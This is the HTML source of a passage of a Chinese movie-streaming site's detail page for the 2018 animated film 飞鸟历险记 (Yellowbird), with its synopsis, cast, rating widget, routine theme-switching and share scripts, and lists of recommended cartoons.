

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jd4cc.com/v/135272.html
body_size: 19216
content:
<!DOCTYPE html><html><head><title>飞鸟历险记_更新HD/高清/无删减/动画片_电影完整版免费在线观看 - 西瓜影院</title><meta name="keywords" content="飞鸟历险记,飞鸟历险记在线观看,电影" /><meta name="description" content="西瓜影院动画片《飞鸟历险记》于2018年首映，由美国演员亚瑟·杜彭,莎拉·弗里斯蒂,布鲁诺·萨拉曼,等主演，西瓜影视提供完整版电影飞鸟历险记更新HD高清无删减版免费在线观看。英雄往往都出于平凡。黄雀是一只小小的孤鸟，从来没有离开过家，也没有家人，但它却渴望有一个家。直到那一天，阴差阳错，被前辈戴上“领路使者”的光环；误打误撞的成为领鸟。从未去过非洲的它，却要硬着头皮带领..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jd4cc.com","wapurl":"www.jd4cc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230519-1/7335e4e39bfd92264a29de561947b3ef.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230519-1/7335e4e39bfd92264a29de561947b3ef.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/111.html">电影</a></li><li><a href="/item/112.html">电视剧</a></li><li><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">飞鸟历险记 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%8B%82%E6%9A%B4%E5%B7%A8%E5%85%BD.html" rel="nofollow"><span class="hot_name">狂暴巨兽</span></a></li><li><a href="/search/wd/%E4%B8%AD%E5%9B%BD%E5%8C%BB%E7%94%9F.html" rel="nofollow"><span class="hot_name">中国医生</span></a></li><li><a href="/search/wd/%E6%98%8E%E6%97%A5%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">明日之战</span></a></li><li><a href="/search/wd/%E6%9C%BA%E6%A2%B0%E7%8C%9B%E7%8A%AC.html" rel="nofollow"><span class="hot_name">机械猛犬</span></a></li><li><a href="/search/wd/%E5%88%B6%E8%A3%81%E7%89%B9%E6%94%BB.html" rel="nofollow"><span class="hot_name">制裁特攻</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.imgikzy.com/upload/vod/20221021-43/989e7b336253c9e924d213f1d4388cbc.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/135272-2-1.html" data-original="https://www.imgikzy.com/upload/vod/20221021-43/989e7b336253c9e924d213f1d4388cbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.jd4cc.com/img.php?url=https://www.imgikzy.com/upload/vod/20221021-43/989e7b336253c9e924d213f1d4388cbc.jpg" alt="飞鸟历险记" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">飞鸟历险记</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：feiniaolixianji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2018<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>克里斯蒂安·德·维塔</li><li class="data"><span>主演：</span>亚瑟·杜彭,莎拉·弗里斯蒂,布鲁诺·萨拉曼,皮埃尔·里夏尔,伊莎贝拉·雷纳德,娜塔莉·布伏,克里斯汀·芭伦斯基,伊薇特·尼科尔·布朗</li><li class="data"><span>更新时间：</span><em>2024-06-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/135272-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《飞鸟历险记》https://www.jd4cc.com/v/135272.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '飞鸟历险记',bdPic : 'https://www.imgikzy.com/upload/vod/20221021-43/989e7b336253c9e924d213f1d4388cbc.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院动画片《飞鸟历险记》是一部由克里斯蒂安·德·维塔导演执导，亚瑟·杜彭,莎拉·弗里斯蒂,布鲁诺·萨拉曼,皮埃尔·里夏尔,伊莎贝拉·雷纳德,娜塔莉·布伏,克里斯汀·芭伦斯基,伊薇特·尼科尔·布朗,布拉迪·科贝特,达科塔·范宁,丹尼·格洛弗,扎克瑞·戈登,埃利奥特·古尔德,赛斯·格林,理查德·坎德等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就上西瓜影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>英雄往往都出于平凡。黄雀是一只小小的孤鸟，从来没有离开过家，也没有家人，但它却渴望有一个家。直到那一天，阴差阳错，被前辈戴上“领路使者”的光环；误打误撞的成为领鸟。从未去过非洲的它，却要硬着头皮带领候鸟家族，向非洲迁徙。路途漫漫，飞越城镇、大海、荒野、沙漠…凭借不靠谱“第六感”，飞行路线最后南辕北辙，整个家族陷入冰天雪地，生死存亡危在旦夕；这场毛头小鸟率领的处女之旅，将如何收场？信任、荣耀、梦想、勇气、责任、友情能否经得起考验？</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【天堂影视】【迅雷下载】【爱奇艺】【星辰影院】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="135272" data-score="5"><span class="label">给【<strong>飞鸟历险记</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/148942.html" title="蜡笔小新:梦境世界大突击" data-original="https://pic.monidai.com/img/efe0021be06d639c4e062a5d1574ebdc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/148942.html" title="蜡笔小新:梦境世界大突击">蜡笔小新:梦境世界大突击</a></p><p class="vodlist_sub">每天入夜，当春日部的居民们酣然入睡之后，他们都会来到一个神奇而又美丽的梦中世界中。在那里，他们可以实现一切想要实现的愿望，满足一切渴望满足的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/227022.html" title="团子大家族：另一个世界 智代篇" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-4/cfc89aad0e49aa4970e2503f9752c436.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227022.html" title="团子大家族：另一个世界 智代篇">团子大家族：另一个世界 智代篇</a></p><p class="vodlist_sub">每天浑浑噩噩，除了迟到便是逃学，被同学当作不良少年的光坂高中学生冈崎朋也（中村悠一 配音）在这一过程中和温柔美丽的女孩坂上智代（桑岛法子 配</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/164548.html" title="海贼王剧场版4：死亡尽头的冒险" data-original="https://www.imgikzy.com/upload/vod/20221213-55/aac2204518ee36d92ebb0fe79567837f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/164548.html" title="海贼王剧场版4：死亡尽头的冒险">海贼王剧场版4：死亡尽头的冒险</a></p><p class="vodlist_sub">曾经潇洒快活的草帽海贼团，如今因为路飞的大胃口也过上了入不敷出的拮据日子。迫于生计，他们求助于酒吧老板。而老板则指引他们走入一条深不见底的隧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/139765.html" title="喜羊羊与灰太狼之牛气冲天" data-original="https://pic.monidai.com/img/5a37981c05236e051a8c8a76f137e868.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/139765.html" title="喜羊羊与灰太狼之牛气冲天">喜羊羊与灰太狼之牛气冲天</a></p><p class="vodlist_sub">又是新的一年，灰太狼（张琳 配音）喜上加喜，和老婆红太狼（赵娜 配音）得了宝贝儿子小灰灰（梁颖 配音）。为了给至今未开羊荤的小灰灰打打牙祭，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/138861.html" title="正义联盟大战少年泰坦" data-original="https://www.imgikzy.com/upload/vod/20221109-27/8d6f4f749072d61182c9a9894238b632.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/138861.html" title="正义联盟大战少年泰坦">正义联盟大战少年泰坦</a></p><p class="vodlist_sub">罗宾因自己冒失的行为搞砸了正义联盟的任务，之后他被送往少年泰坦。在那里达米安遇见了星火、野兽小字、蓝甲虫和乌鸦。而乌鸦神秘的身世竟然引发了一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/258939.html" title="开心超人之时空营救" data-original="https://pic1.bdzyimg1.com/upload/vod/20240409-1/663a60ca24e3675795a94b6c68866630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/258939.html" title="开心超人之时空营救">开心超人之时空营救</a></p><p class="vodlist_sub">超人们在执行任务的过程中陷入大危机，一个神秘人出现夺走同伴的能量，为救回同伴，小心超人一路追凶，跨越时空，意外坠入一个全新的世界，在这里他经</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/280205.html" title="大坏狼" data-original="https://img.bdzyimg1.com/upload/vod/20250122-1/c5290115356e994db4c5678ea657625d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280205.html" title="大坏狼">大坏狼</a></p><p class="vodlist_sub">这个复仇的故事聚焦于一个叫做Miki的侦探（以色列著名男星利奥·阿什肯纳兹饰），他遇见了一位失去女儿的父亲，这位父亲将要对杀害他女儿的凶手展</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/160430.html" title="斯特拉的魔法OVA2" data-original="https://www.imgikzy.com/upload/vod/20221009-2/64b36f6cf3d09d0f9038c2194136fe1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/160430.html" title="斯特拉的魔法OVA2">斯特拉的魔法OVA2</a></p><p class="vodlist_sub">第四卷BD附带的OVA。誕生日プレゼントに欲しいものを探し、駅前を歩く歌夜たち。ファンシーグッズのお店や紅茶のお店、洋服のお店などを見てまわ</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/339733.html" title="疯狂海盗团2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/069b9483c003c961e195f42166e7bcfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339733.html" title="疯狂海盗团2">疯狂海盗团2</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵的船首像并绑架了粉</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/332345.html" title="猪猪侠·一只老猪的逆袭" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/b0893f2091078f11f2cc50c81069dce3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332345.html" title="猪猪侠·一只老猪的逆袭">猪猪侠·一只老猪的逆袭</a></p><p class="vodlist_sub">过气顶流也有逆袭梦！曾经的男神猪猪爆竟沦落到以送外卖为生？！一次偶然之下，他获得了担任电影男主的机会，但这个剧组并不“简单”，为猪猪爆的男主</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/339201.html" title="皮皮鲁和鲁西西之309暗室" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/82abbab6a126013d00407269e7b726ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339201.html" title="皮皮鲁和鲁西西之309暗室">皮皮鲁和鲁西西之309暗室</a></p><p class="vodlist_sub">皮皮鲁兄妹在自家衣柜发现309暗室，打开后遇到了科学家“觅工”并得到“致聪盔”。皮皮鲁将“致聪盔”戴到了宠物“大傻”的头上后，城市陷入瘫痪。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/333183.html" title="百米。" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/78b33eddb43a821470898e3f31583626.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/333183.html" title="百米。">百米。</a></p><p class="vodlist_sub">他，天生就跑得快。此外没有优于他人的地方了，但也觉得只要跑得快就足够了。得以立足于学校、成为交友的桥梁。这便是，这位少年的一切。而与他相遇的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/339087.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b8c9d83f5308ed04f4ec359e6b6c8a2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339087.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭">鬼灭之刃：无限城篇第一章猗窝座再袭</a></p><p class="vodlist_sub">为了让变成鬼的妹妹祢豆子重新变回人类，灶门炭治郎加入了猎鬼组织“鬼杀队”，与同伴我妻善逸、嘴平伊之助一同对抗各类恶鬼，在成长的过程中彼此间的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/339078.html" title="蜡笔小新：灼热的春日部舞者们" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/efc710db4fd5805a2c92ca1124c72100.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTV</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339078.html" title="蜡笔小新：灼热的春日部舞者们">蜡笔小新：灼热的春日部舞者们</a></p><p class="vodlist_sub">春日部防卫队在“春日部儿童娱乐节”舞蹈比赛中，获得胜利，他们因此得到了前往印度的机会。在尽情享受印度旅游的过程中，小新和阿呆进入了一家神秘的</p></div></li><li class="vodlist_item num_7"><a 